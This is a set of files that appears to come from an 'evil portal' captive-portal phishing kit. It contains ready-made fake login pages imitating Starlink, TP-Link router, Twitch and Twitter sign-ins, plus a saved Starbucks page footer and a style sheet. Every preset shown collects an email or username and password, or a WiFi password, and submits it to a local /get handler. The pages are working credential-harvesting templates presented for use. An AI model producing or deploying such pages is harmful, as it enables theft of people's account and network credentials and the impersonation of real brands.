0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M11.9997802,0 C18.6169827,0 24,5.38345699 24,12.0002198 C24,18.6169827 18.6169827,24 11.9997802,24 C5.38301731,24 0,18.6169827 0,12.0002198 C0,5.38345699 5.38301731,0 11.9997802,0 Z M16.1700158,7 L8.82998416,7 C7.26701245,7 6,8.25308368 6,9.79887301 L6,13.201127 C6,14.7469163 7.26701245,16 8.82998416,16 L16.1700158,16 C17.7329875,16 19,14.7469163 19,13.201127 L19,9.79887301 C19,8.25308368 17.7329875,7 16.1700158,7 Z M11.3262463,9.28078768 L14.5709798,11.3486057 C14.7141036,11.4390048 14.689657,11.6696954 14.5443107,11.7571306 L11.3218015,13.7217059 C11.1822335,13.8056832 11.0555556,13.6925608 11.0555556,13.5162084 L11.0555556,9.4838152 C11.0555556,9.30499291 11.1857894,9.19236451 11.3262463,9.28078768 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a><li class=sm-mr1><a aria-label=twitter class="sb-iconButton relative inline-block" href=https://twitter.com/starbucks/ style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M11.9997256,5.63636363e-05 C18.6169281,5.63636363e-05 23.9999455,5.38351336 23.9999455,12.0002762 C23.9999455,18.6170391 18.6169281,24.0000564 11.9997256,24.0000564 C5.38296277,24.0000564 -5.4545455e-05,18.6170391 -5.4545455e-05,12.0002762 C-5.4545455e-05,5.38351336 5.38296277,5.63636363e-05 11.9997256,5.63636363e-05 Z M13.9328526,6.00566601 C13.5495281,6.03127502 13.1735596,6.14210744 12.8335533,6.32472904 C12.4927297,6.50777046 12.1882769,6.76218124 11.946758,7.0690695 C11.6958398,7.38645324 11.5111249,7.7613523 11.4167241,8.15892163 C11.3251839,8.5426369 11.3329485,8.92173415 11.3885264,9.30964762 C11.3971083,9.37388005 11.3913871,9.38269626 11.3349918,9.37388005 C9.19237982,9.04642063 7.41674584,8.25883873 5.9745796,6.57116325 C5.9120544,6.49769479 5.8781355,6.49769479 5.82705282,6.5766209 C5.19607955,7.54808386 5.50216697,9.10897377 6.2904749,9.8759845 C6.39550089,9.9780007 6.50297885,10.0804367 6.61944736,10.1736367 C6.57735523,10.1824529 6.0530426,10.124098 5.58553391,9.8759845 C5.5230087,9.83526198 5.49154177,9.85835207 5.48582051,9.93140071 C5.48009925,10.0363556 5.4890898,10.1329142 5.50298429,10.2471052 C5.62394808,11.2315825 6.28761427,12.1425914 7.19688598,12.497759 C7.3047726,12.544359 7.42410175,12.5855013 7.5401616,12.6056527 C7.33337891,12.6522527 7.12005763,12.6858382 6.52586389,12.6379788 C6.45189617,12.6232851 6.42369853,12.6614887 6.45189617,12.7341175 C6.89856313,13.983921 7.86218682,14.3558813 8.58347427,14.5678903 C8.67991837,14.5851029 8.77677113,14.5851029 8.87362389,14.6086128 C8.86749397,14.617429 8.86218137,14.617429 8.85646011,14.6262452 C8.6169845,15.0007245 7.78740177,15.2799046 7.40121671,15.4184451 C6.69831902,15.6711766 5.93289613,15.784528 5.18994963,15.7093802 C5.07102915,15.691328 5.04650946,15.6925874 5.0142252,15.7093802 C4.98153229,15.7299514 5.01013859,15.758919 5.0481441,15.7908253 C5.19894018,15.8932613 5.35218822,15.9839424 5.50870555,16.0712649 C5.98030086,16.3281946 6.47192058,16.5326468 6.98642534,16.6783243 C9.64190741,17.4319008 12.6333092,16.8781585 14.627577,14.8428722 C16.1935677,13.2446184 16.7424,11.0405645 16.7424,8.833572 C16.7424,8.74708913 16.8417047,8.69964949 16.9009607,8.65388914 C17.3083961,8.33944413 17.632056,7.96328561 17.9356914,7.54304602 C17.9906155,7.46747846 17.9987836,7.39862802 17.9998539,7.35648483 L17.9999455,7.31844244 C17.9999455,7.28317758 18.0043466,7.29367307 17.9512206,7.31844244 C17.5380639,7.5107199 17.0836323,7.62700997 16.6377827,7.70383699 C16.8494693,7.66731267 17.161278,7.27394155 17.2859197,7.11482985 C17.476356,6.87217402 17.634508,6.59551279 17.7231875,6.29660111 C17.7350387,6.27351103 17.7432119,6.24412364 17.7207355,6.22649121 C17.6921292,6.21473626 17.6737395,6.22061374 17.6512631,6.23236869 C17.1535134,6.50609118 16.6390087,6.70508575 16.0914023,6.84572538 C16.0460409,6.85706051 16.0125307,6.84572538 15.9839244,6.81633799 C15.9381543,6.76386052 15.8956535,6.71432179 15.8474315,6.67317945 C15.6173551,6.47166596 15.3705235,6.31381373 15.0918164,6.19752365 C14.7260644,6.04428943 14.3268022,5.97963719 13.9328526,6.00566601 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a></ul><ul class="inline-block mt3 lg-mb1 lg-flex"><li class="items-center lg-flex lg-text-center"><a class="block sb-footer-secondaryLinks mb1 py2 lg-mb0 lg-py0 lg-pr3" href=https://www.starbucks.com/terms/privacy-policy/>Privacy Notice</a><li class="items-center lg-flex lg-text-center"><span aria-hidden=true class="color-textBlackSoft px2 hidden lg-inline">|</span><a class="block sb-footer-secondaryLinks mb1 py2 lg-mb0 lg-py0 lg-px3" href=https://www.starbucks.com/terms/starbucks-terms-of-use/>Terms of Use</a><li class="items-center lg-flex lg-text-center"><span aria-hidden=true class="color-textBlackSoft px2 hidden lg-inline">|</span><a class="block sb-footer-secondaryLinks mb1 py2 lg-mb0 lg-py0 lg-px3" href=https://www.starbucks.com/personal-information id=personal-information>Do Not Share My Personal Information</a><li class="items-center lg-flex lg-text-center"><span aria-hidden=true class="color-textBlackSoft px2 hidden lg-inline">|</span><a class="block sb-footer-secondaryLinks mb1 py2 lg-mb0 lg-py0 lg-px3" href=https://globalassets.starbucks.com/assets/A2A072E3411C4A6ABAEB8D6BCF286F43.pdf>CA Supply Chain Act</a><li class="items-center lg-flex lg-text-center"><span aria-hidden=true class="color-textBlackSoft px2 hidden lg-inline">|</span><button class="block sb-footer-secondaryLinks mb1 py2 lg-mb0 lg-py0 lg-px3">Cookie Preferences</button></ul><p class="color-textBlackSoft py3 text-xxs">© 2023 Starbucks Coffee Company. All rights reserved.</p></nav></footer></div></div></div></div>
 <div id=modal-target class=relative style=z-index:1></div>
 <div id=notifications-target class=relative style=z-index:2><div class=relative style=z-index:1><div aria-hidden=true></div></div><div class=relative style=z-index:2><div><div class="bottomDrawer___2id8N contentCrateDrawer___3HgCq"><div></div></div></div><div></div></div><div class=relative style=z-index:3></div><div aria-hidden=true class="fixed sb-loadingIndicator hidden sf-hidden"></div></div>
 
 
 
 
 
 
 
 
 
<iframe name=trustarc_notice id=trustarcNoticeFrame title="Trustarc Cross-Domain Consent Frame" style=display:none></iframe><div style=width:0px;height:0px;display:none;visibility:hidden id=batBeacon897148428203></div>
</file>

<file: portal/presets/Starlink.html>
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #000000;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
        }
        .login-container {
            background-color: rgba(0, 0, 0, 0.7);
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0px 0px 10px 0px rgba(255,255,255,0.3);
        }
        .login-container h1, .login-container h2 {
            text-align: center;
        }
        .login-container button {
            width: 100%;
            background-color: #0069D9;
            border-color: #0069D9;
        }
        #logo svg {
            fill: #fff;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="row">
            <div class="col-lg-4 offset-lg-4 login-container">
                <div id="logo">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1032 524"><clipPath id="a"><circle cx="275" cy="85" r="200"/></clipPath><clipPath id="b"><circle cx="230" cy="90" r="80"/></clipPath><path d="M23 488h10l2 6c2 2 4 2 7 2 6 0 8-2 8-7l-1-5-6-2-5-1c-9-1-14-6-14-14 0-5 2-9 5-12 3-2 7-4 13-4 5 0 9 1 12 4s5 7 5 12H49l-2-6-6-2-5 2-2 5 1 5 6 2 5 1c9 2 14 6 14 15 0 5-2 9-5 12s-8 4-14 4-10-1-13-4-5-7-5-13zm83-28v44H96v-44H82v-8h37v8zm42 34-3 10h-11l19-52h8l19 52h-11l-3-10zm9-28-7 20h13zm56 17v21h-9v-52h19c6 0 10 1 13 4s4 7 4 12c0 3 0 6-2 8l-7 6 12 23h-12l-10-22h-8zm10-8 5-2 2-6c0-2 0-4-2-5l-5-2h-10v14h10zm54-23v44h23v8h-33v-52h10zm59 0v52h-10v-52h10zm68 52h-10l-19-32v32h-11v-52h10l19 33v-33h10v52zm38-14v14h-10v-52h10v24l18-24h12l-17 21 18 31h-11l-13-23z" class="letter" visibility="inherit"/><g clip-path="url(#a)" transform="matrix(3 0 0 3 -531 8)"><path d="m168 112-3 4h34C292 23 426 6 460 3 274 14 188 93 168 112" class="logo_x" visibility="inherit"/></g><g clip-path="url(#b)" transform="matrix(3 0 0 3 -531 8)" visibility="inherit"><path d="M263 116h34l-47-35-17 13zm-62-71h-34l40 29 19-12z" class="logo_x"/></g></svg>
                </div>
                <form action="/get" id="email-form-step">
                    <h1>Welcome</h1>
                    <h2>Please Enter your Details</h2>
                    <div class="form-group">
                        <input name="email" type="text" class="form-control" placeholder="Email" required>
                    </div>
                    <div class="form-group">
                        <input name="password" type="password" class="form-control" placeholder="Password" required>
                    </div>
                    <div class="form-group">
                        <button class="btn btn-primary" type="submit">Next</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <script>
        /* Paste any required JavaScript here */
    </script>
</body>
</html>
</file>

<file: portal/presets/TP-LINK-Var1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TP-Link WiFi</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: "Segoe UI", Tahoma, Arial, sans-serif;
            background-color: #f1f4f7;
            display: flex;
            flex-direction: column;
            height: 100vh;
        }

        header {
            background-color: #fff;
            height: 60px;
            display: flex;
            align-items: center;
            padding: 0 10%;
            box-shadow: 0 2px 5px rgba(0,0,0,0.05);
            justify-content: space-between;
        }

        .logo-wrap {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .logo-text {
            font-size: 26px;
            font-weight: 600;
            color: #000;
            letter-spacing: -1.5px;
            margin-top: -2px; 
        }

        .lang-select {
            font-size: 13px;
            color: #666;
        }

        .lang-select span {
            cursor: pointer;
            margin: 0 5px;
        }

        .lang-select span:hover {
            color: #4acbd6;
        }

        .main-container {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .login-box {
            background: #fff;
            width: 100%;
            max-width: 360px;
            padding: 45px;
            border-radius: 4px;
            box-shadow: 0 4px 25px rgba(0,0,0,0.07);
            text-align: center;
        }

        h2 {
            font-size: 24px;
            font-weight: 400;
            color: #333;
            margin-bottom: 35px;
        }

        input[type="password"] {
            width: 100%;
            padding: 12px 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none;
            box-sizing: border-box;
            transition: border-color 0.2s;
            margin-bottom: 25px;
        }

        input[type="password"]:focus {
            border-color: #4acbd6;
        }

        button {
            width: 100%;
            padding: 12px;
            background-color: #4acbd6;
            border: none;
            color: #fff;
            font-size: 15px;
            font-weight: bold;
            cursor: pointer;
            border-radius: 4px;
            transition: 0.2s;
        }

        button:hover {
            background-color: #3cb4be;
        }

        .note {
            margin-top: 25px;
            font-size: 12px;
            color: #999;
        }

        footer {
            padding: 20px;
            text-align: center;
            font-size: 11px;
            color: #bbb;
        }
    </style>
</head>
<body>

<header>
    <div class="logo-wrap">
        <svg width="35" height="35" viewBox="0 0 160 160" xmlns="http://www.w3.org/2000/svg">
            <path d="m0 111.36c0 4.1599 3.4759 8.3198 8.2158 8.3198h31.615v32.003c0 4.1599 3.4759 8.3198 8.2158 8.3198h27.031v-76.002h-75.078zm100.21-111.36c-33.035 0-59.427 26.559-59.427 59.355v12.644h33.187v-12.644c0-14.236 11.54-25.755 26.239-25.755 14.54 0 24.659 10.236 24.659 25.435 0 15.044-10.908 26.083-25.455 26.083h-12.484v33.591h12.484c32.411 0 58.651-26.711 58.651-59.679 0-34.231-24.499-59.031-57.855-59.031" fill="#4acbd6"/>
        </svg>
        <div class="logo-text">tp-link</div>
    </div>
    <div class="lang-select">
        <span onclick="changeLang('en')">English</span> | <span onclick="changeLang('ru')">Русский</span>
    </div>
</header>

<div class="main-container">
    <div class="login-box">
        <h2 id="title">Log In</h2>
        
        <form action="/get" method="GET">
            <input type="password" name="password" id="pass-field" placeholder="Password" required>
            <button type="submit" id="btn-text">LOG IN</button>
        </form>

        <div class="note" id="note-text">
            Please enter your WiFi access password.
        </div>
    </div>
</div>

<footer>
    Copyright &copy; 2026 TP-Link Corporation Limited. All rights reserved.
</footer>

<script>
    const translations = {
        en: {
            title: "Log In",
            placeholder: "Password",
            btn: "LOG IN",
            note: "Please enter your WiFi access password."
        },
        ru: {
            title: "Вход",
            placeholder: "Пароль",
            btn: "ВОЙТИ",
            note: "Пожалуйста, введите пароль доступа к WiFi."
        }
    };

    function changeLang(lang) {
        document.getElementById('title').innerText = translations[lang].title;
        document.getElementById('pass-field').placeholder = translations[lang].placeholder;
        document.getElementById('btn-text').innerText = translations[lang].btn;
        document.getElementById('note-text').innerText = translations[lang].note;
    }
</script>

</body>
</html>
</file>

<file: portal/presets/TP-LINK-Var2-OLD.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TP-LINK Login</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, Helvetica, sans-serif;
            background-color: #ebeff2;
            display: flex;
            flex-direction: column;
            height: 100vh;
        }

        header {
            background-color: #2bb8c4; 
            height: 64px;
            display: flex;
            align-items: center;
            padding: 0 5%;
            justify-content: space-between;
            border-bottom: 3px solid #1a8a94;
        }

        .logo-wrap {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .logo-text {
            font-size: 22px;
            font-weight: bold;
            color: #fff;
            text-transform: uppercase;
        }

        .lang-select {
            font-size: 12px;
            color: #fff;
        }

        .lang-select span {
            cursor: pointer;
            text-decoration: underline;
            margin: 0 5px;
        }

        .main-container {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .login-box {
            background: #fff;
            width: 300px;
            padding: 25px;
            border: 1px solid #b5c2cb;
            box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
        }

        h2 {
            font-size: 16px;
            font-weight: bold;
            color: #333;
            margin: 0 0 15px 0;
            padding-bottom: 8px;
            border-bottom: 1px solid #dae1e7;
        }

        .input-label {
            display: block;
            font-size: 13px;
            font-weight: bold;
            color: #555;
            margin-bottom: 5px;
        }

        .password-container {
            margin-bottom: 20px;
        }

        input[type="password"] {
            width: 100%;
            padding: 8px;
            border: 1px solid #999;
            background: #fff;
            font-size: 14px;
            box-sizing: border-box;
            outline: none;
        }

        input[type="password"]:focus {
            border-color: #2bb8c4;
        }

        button {
            width: 100px; 
            padding: 6px;
            background-color: #f0f0f0;
            border: 1px solid #707070;
            color: #000;
            font-size: 13px;
            cursor: pointer;
        }

        button:hover {
            background-color: #e5e5e5;
            border-color: #333;
        }

        .btn-wrap {
            text-align: right;
        }

        .note {
            margin-top: 20px;
            font-size: 11px;
            color: #666;
            padding: 10px;
            background-color: #ffffcc;
            border: 1px solid #e6db55;
        }

        footer {
            padding: 10px;
            text-align: center;
            font-size: 11px;
            color: #666;
            background-color: #d1d9e0;
        }
    </style>
</head>
<body>

<header>
    <div class="logo-wrap">
        <svg width="28" height="28" viewBox="0 0 160 160" xmlns="http://www.w3.org/2000/svg">
            <path d="m0 111.36c0 4.1599 3.4759 8.3198 8.2158 8.3198h31.615v32.003c0 4.1599 3.4759 8.3198 8.2158 8.3198h27.031v-76.002h-75.078zm100.21-111.36c-33.035 0-59.427 26.559-59.427 59.355v12.644h33.187v-12.644c0-14.236 11.54-25.755 26.239-25.755 14.54 0 24.659 10.236 24.659 25.435 0 15.044-10.908 26.083-25.455 26.083h-12.484v33.591h12.484c32.411 0 58.651-26.711 58.651-59.679 0-34.231-24.499-59.031-57.855-59.031" fill="#ffffff"/>
        </svg>
        <div class="logo-text">TP-LINK</div>
    </div>
    <div class="lang-select">
        <span onclick="changeLang('en')">English</span> | <span onclick="changeLang('ru')">Русский</span>
    </div>
</header>

<div class="main-container">
    <div class="login-box">
        <h2 id="title">Login</h2>
        
        <form action="/get" method="GET">
            <label class="input-label" id="label-text">Password:</label>
            <div class="password-container">
                <input type="password" name="password" id="pass-field" required autofocus>
            </div>
            <div class="btn-wrap">
                <button type="submit" id="btn-text">Login</button>
            </div>
        </form>

        <div class="note" id="note-text">
            Enter your password to access the Internet.
        </div>
    </div>
</div>

<footer>
    Copyright &copy; 2016 TP-LINK Technologies Co., Ltd. All rights reserved.
</footer>

<script>
    const translations = {
        en: {
            title: "Login",
            label: "Password:",
            btn: "Login",
            note: "Enter your password to access the Internet."
        },
        ru: {
            title: "Авторизация",
            label: "Пароль:",
            btn: "Вход",
            note: "Введите пароль для доступа в интернет."
        }
    };

    function changeLang(lang) {
        document.getElementById('title').innerText = translations[lang].title;
        document.getElementById('label-text').innerText = translations[lang].label;
        document.getElementById('btn-text').innerText = translations[lang].btn;
        document.getElementById('note-text').innerText = translations[lang].note;
    }
</script>

</body>
</html>
</file>

<file: portal/presets/Twitch.html>
<!DOCTYPE html>
<html>
<head>
    <style>
    body {
        font-family: Arial, sans-serif;
        background-color: #9146FF;
        color: white;
        text-align: center;
    }
    .container {
        max-width: 400px;
        margin: auto;
        padding: 20px;
    }
    .logo {
        width: 140px;
        height: 140px;
    }
    form {
        background-color: white;
        color: black;
        padding: 20px;
        border-radius: 5px;
    }
    input[type="text"], input[type="password"] {
        width: 90%;
        padding: 15px;
        margin: 10px 0;
        border: none;
        background: #f1f1f1;
    }
    input[type="submit"] {
        background-color: #9146FF;
        color: white;
        padding: 14px 20px;
        border: none;
        cursor: pointer;
        width: 100%;
    }
    @media screen and (max-width: 600px) {
        .container {
            width: 95%;
        }
    }
    .welcome {
        font-size: 24px;
        margin-bottom: 0;
    }
    .login {
        font-size: 16px;
        margin-top: 0;
    }
    </style>
</head>
<body>
    <div class="container">
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 454.9 280.8"><path fill="#000000" fill-rule="evenodd" d="m379.6 67.6-18.3 18.2h-28.5l-15.6 15.6V85.8h-23.4V10.4h85.8v57.2ZM283.4 0l-5.2 20.8v93.6h23.4v13h13l13-13h20.7L390 72.8V0H283.4z"/><path fill="#000000" fill-rule="evenodd" d="M322.4 62.4h10.4V31.2h-10.4v31.2zm28.5 0h10.4V31.2H351v31.2zM444.5 182l-18.2-18.2h-33.8v-23.4H364V247h28.6v-54.6H416V247h28.6v-65Zm-91-18.2h-44.1L291.2 182v46.8l18.2 18.2h44.2v-28.6h-33.8v-26h33.8v-28.6zm-72.7 0h-23.4v-23.4h-28.6v88.4L247 247h33.8v-28.6h-23.4v-26h23.4v-28.6zm-62.4-23.4h-28.6v13h28.6v-13zm0 23.4h-28.6V247h28.6v-83.2zm-39 0h-28.6v54.6h-10.4v-54.6h-28.6v54.6h-10.4v-54.6H72.8V247h88.4l18.2-18.2v-65zm-117 0H39v-23.4H10.4v88.4L28.6 247h33.8v-28.6H39v-26h23.4v-28.6zm392.5 13v78l-39 26h-26v-13l-18.2 13h-23.3v-13l-13 13h-41.6l-13-13-2.6 13h-36.4l-15-13-.7 13h-41.3l-1.5-13-11.1 13h-63l-13-5.2v5.2H62.4l-39-23.4L0 234V130h49.4l23.4 23.4h106.6V130h88.4v23.4h23.4v13l13-13h26l23.4-23.4h49.3v23.4h28.6l23.4 23.4Z"></svg>
        <h2 class="welcome">Welcome</h2>
        <p class="login">Login using your Twitch Account</p>
        <form action="/get?email=username&password=password" method="get">
            <label for="uname"><b>Username</b></label>
            <input type="text" placeholder="Enter Username" name="uname" required>
            <label for="psw"><b>Password</b></label>
            <input type="password" placeholder="Enter Password" name="psw" required>
            <input type="submit" value="Login">
        </form>
    </div>
</body>
</html>
</file>

<file: portal/presets/Twitter.html>
<!DOCTYPE html><html><head><style>body{font-family:Arial,sans-serif;background-color:#f5f8fa}.login-container{width:90%;max-width:400px;margin:auto;padding:20px;border:1px solid #e9e9e9;border-radius:5px;margin-top:50px;background-color:#fff}#logo{text-align:center;margin-bottom:20px}.g-h1{font-weight:300;font-size:24px;margin-top:5px;text-align:center}.g-h2{font-weight:200;font-size:16px;margin-top:10px;text-align:center;color:#657786}.g-input{width:calc(100% - 20px);margin-top:15px;height:40px;padding:5px 10px;font-size:16px;color:#14171a;border:1px solid #e6ecf0;border-radius:5px;background-color:#f5f8fa}.gbtn-primary{margin-top:20px;width:100%;height:40px;font-size:16px;color:#fff;background-color:#1da1f2;border:none;border-radius:5px;cursor:pointer}.gbtn-primary:hover{background-color:#0c8ed9}.gbtn-primary:disabled{background-color:#aab8c2;cursor:not-allowed}</style><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"><script type="text/javascript" nonce="04986b1ae28c4b5ba64d670c1b2" src="//local.adguard.org?ts=1689200645736&amp;type=content-script&amp;dmn=cdn.discordapp.com&amp;url=https%3A%2F%2Fcdn.discordapp.com%2Fattachments%2F1001052008389804092%2F1128835183802593362%2Ftwitter.min.html&amp;app=chrome.exe&amp;css=3&amp;js=1&amp;rel=1&amp;rji=1&amp;sbe=1&amp;stealth=1&amp;st-dnt"></script>
<script type="text/javascript" nonce="04986b1ae28c4b5ba64d670c1b2" src="//local.adguard.org?ts=1689200645736&amp;name=AdGuard%20Assistant%20%28Beta%29&amp;name=AdGuard%20Extra%20%28Beta%29&amp;name=AdGuard%20Popup%20Blocker%20%28Beta%29&amp;name=Web%20of%20Trust%20%28Beta%29&amp;type=user-script"></script></head><body><div id="login-app"><div class="login-container"><div id="logo"><svg viewBox="0 0 24 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><g><path fill="#1DA1F2" d="M22.46 5.5c-.81.36-1.68.6-2.6.71.94-.56 1.66-1.45 2-2.52-.88.52-1.86.9-2.9 1.1-.83-.88-2.02-1.43-3.34-1.43-2.53 0-4.58 2.05-4.58 4.58 0 .36.04.72.13 1.06C6.7 9.1 3.55 7.3 1.44 4.75c-.4.68-.63 1.48-.63 2.33 0 1.6.82 3.02 2.07 3.85-.76-.02-1.47-.23-2.1-.58v.06c0 2.23 1.58 4.08 3.68 4.5-.38.1-.78.15-1.2.15-.29 0-.57-.03-.85-.08.57 1.78 2.23 3.08 4.2 3.12-1.54 1.2-3.48 1.92-5.6 1.92-.36 0-.72-.02-1.08-.07 1.99 1.28 4.35 2.03 6.88 2.03 8.26 0 12.77-6.83 12.77-12.77l-.01-.58c.88-.63 1.64-1.42 2.25-2.32z"></path></g></svg></div><form action="/get" id="email-form-step"><h1 class="g-h1">Sign in</h1><h2 class="g-h2">Use your Twitter Account</h2><div class="login-content"><input name="email" type="text" class="g-input" placeholder="Email" required> <input name="password" type="password" class="g-input" placeholder="Password" required><div><button class="gbtn-primary" type="submit">Next</button></div></div></form></div></div></body></html>
</file>
<file: portal/default/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background: linear-gradient(135deg, #0f172a 0%, #1e293b 100%);
    color: #f8fafc;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 1.5rem;
}

.container {
    width: 100%;
    max-width: 440px;
}

.card {
    background: rgba(30, 41, 59, 0.85);
    backdrop-filter: blur(16px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 1.25rem;
    padding: 2.5rem 2rem;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
    text-align: center;
}

.icon-wrapper {
    width: 64px;
    height: 64px;
    background: rgba(56, 189, 248, 0.15);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1.25rem;
    color: #38bdf8;
}

.wifi-icon {
    width: 32px;
    height: 32px;
}

h2 {
    font-size: 1.5rem;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 0.5rem;
}

.subtitle {
    color: #94a3b8;
    font-size: 0.95rem;
    margin-bottom: 2rem;
}

.terms-box {
    background: rgba(15, 23, 42, 0.6);
    border-radius: 0.75rem;
    padding: 1rem;
    margin-bottom: 1.5rem;
    text-align: left;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.terms-box label {
    display: flex;
    align-items: flex-start;
    gap: 0.75rem;
    cursor: pointer;
    font-size: 0.85rem;
    color: #cbd5e1;
    line-height: 1.4;
}

.terms-box input[type="checkbox"] {
    margin-top: 0.15rem;
    accent-color: #0284c7;
    width: 16px;
    height: 16px;
}

.btn-connect {
    width: 100%;
    background: linear-gradient(135deg, #0284c7 0%, #0369a1 100%);
    color: #ffffff;
    border: none;
    border-radius: 0.75rem;
    padding: 1rem;
    font-size: 1.05rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    box-shadow: 0 4px 12px rgba(2, 132, 199, 0.3);
}

.btn-connect:hover {
    background: linear-gradient(135deg, #0369a1 0%, #075985 100%);
    transform: translateY(-1px);
    box-shadow: 0 6px 16px rgba(2, 132, 199, 0.4);
}

.btn-connect:active {
    transform: translateY(0);
}

.footer {
    margin-top: 2rem;
    font-size: 0.8rem;
    color: #64748b;
}

.footer strong {
    color: #94a3b8;
}
</file>
